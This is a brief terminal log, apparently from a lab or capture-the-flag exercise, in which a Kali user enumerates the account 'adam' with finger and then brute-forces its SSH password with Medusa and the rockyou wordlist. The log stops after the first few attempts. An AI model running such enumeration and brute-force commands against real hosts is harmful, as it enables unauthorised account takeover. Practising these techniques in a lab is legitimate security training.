 ┌──(root㉿kali)-[~/Desktop]
└─# finger -m  adam@192.168.159.178
Login: adam                             Name: adam
Directory: /home/adam                   Shell: /bin/bash
Last login Sun Apr 23 13:21 2023 (CEST) on pts/0 from 192.168.1.10
No mail.
No Plan.
┌──(root㉿kali)-[~/Desktop]
└─# medusa -M ssh -h 192.168.159.178 -u adam -P rockyou.txt -e ns -F
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.159.178 (1 of 1, 0 complete) User: adam (1 of 1, 0 complete) Password:  (1 of 14344393 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.159.178 (1 of 1, 0 complete) User: adam (1 of 1, 0 complete) Password: adam (2 of 14344393 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.159.178 (1 of 1, 0 complete) User: adam (1 of 1, 0 complete) Password: 123456 (3 of 14344393 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.159.178 (1 of 1, 0 complete) User: adam (1 of 1, 0 complete) Password: 12345 (4 of 14344393 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.159.178 (1 of 1, 0 complete) User: adam (1 of 1, 0 complete) Password: 123456789 (5 of 14344393 complete)